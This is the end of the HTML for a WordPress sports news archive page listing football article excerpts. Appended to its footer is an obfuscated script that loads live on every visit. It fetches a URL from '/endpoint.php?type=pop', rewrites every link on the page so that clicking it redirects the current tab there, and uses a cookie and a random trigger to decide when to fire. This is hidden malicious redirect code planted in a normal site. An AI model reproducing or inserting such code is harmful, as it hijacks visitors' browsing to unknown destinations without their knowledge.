</p></div>
    <div class="read-btn">
      <a href="https://provestar.com/2023/09/05/partey-out-for-six-weeks-and-pepes-besiktas-medical/">Read More<i class="fas fa-arrow-right"></i><span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div> 
  </div>
</article><article id="post-2927" class="inner-service post-2927 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-blog">
  <div class="article_content">
    <h3>[Book Review] &#8211; Trailblazing Currie opened Doors to Asia for Zico, Ronaldo</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i>admin</span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-09-05</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="1280" height="720" src="https://provestar.com/wp-content/uploads/2023/09/230602093946-01-cristiano-ronaldo-happy-saudi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://provestar.com/wp-content/uploads/2023/09/230602093946-01-cristiano-ronaldo-happy-saudi.jpg 1280w, https://provestar.com/wp-content/uploads/2023/09/230602093946-01-cristiano-ronaldo-happy-saudi-300x169.jpg 300w, https://provestar.com/wp-content/uploads/2023/09/230602093946-01-cristiano-ronaldo-happy-saudi-1024x576.jpg 1024w, https://provestar.com/wp-content/uploads/2023/09/230602093946-01-cristiano-ronaldo-happy-saudi-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />        <div class="entry-content"><p><p>It did not take me long to hit the button when I came across the autobiography of Derek Currie – “When ‘Jesus’ Came to Hong Kong: The remarkable story of the first European football star in Asia” on Amazon after I read about the publishing of it months before.</p>
</p></div>
    <div class="read-btn">
      <a href="https://provestar.com/2023/09/05/book-review-trailblazing-currie-opened-doors-to-asia-for-zico-ronaldo/">Read More<i class="fas fa-arrow-right"></i><span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div> 
  </div>
</article><article id="post-2965" class="inner-service post-2965 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-sport">
  <div class="article_content">
    <h3>Seven big money sales that prove Brighton are kings of the transfer market</h3>
    <div class="metabox"> 
      <span class="entry-author"><i class="fas fa-user"></i>admin</span>
      <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-09-05</span>
      <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
    </div>
          <img width="1500" height="844" src="https://provestar.com/wp-content/uploads/2023/09/Brighton_-_Hove_Albion_v_Liverpool_14JAN23_PH.080.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://provestar.com/wp-content/uploads/2023/09/Brighton_-_Hove_Albion_v_Liverpool_14JAN23_PH.080.webp 1500w, https://provestar.com/wp-content/uploads/2023/09/Brighton_-_Hove_Albion_v_Liverpool_14JAN23_PH.080-300x169.webp 300w, https://provestar.com/wp-content/uploads/2023/09/Brighton_-_Hove_Albion_v_Liverpool_14JAN23_PH.080-1024x576.webp 1024w, https://provestar.com/wp-content/uploads/2023/09/Brighton_-_Hove_Albion_v_Liverpool_14JAN23_PH.080-768x432.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" />        <div class="entry-content"><p><p>Brighton have made so much money in transfer sales in recent years that it would make your eyes water. </p>
</p></div>
    <div class="read-btn">
      <a href="https://provestar.com/2023/09/05/seven-big-money-sales-that-prove-brighton-are-kings-of-the-transfer-market/">Read More<i class="fas fa-arrow-right"></i><span class="screen-reader-text">Read More</span></a>
    </div>
    <div class="clearfix"></div> 
  </div>
</article>							<div class="navigation">
				                
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://provestar.com/category/uncategorized/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://provestar.com/category/uncategorized/page/175/"><span class="meta-nav screen-reader-text">Page </span>175</a>
<a class="next page-numbers" href="https://provestar.com/category/uncategorized/page/2/">Next page</a></div>
	</nav>				                <div class="clearfix"></div>
				            </div>
						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section>					</div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
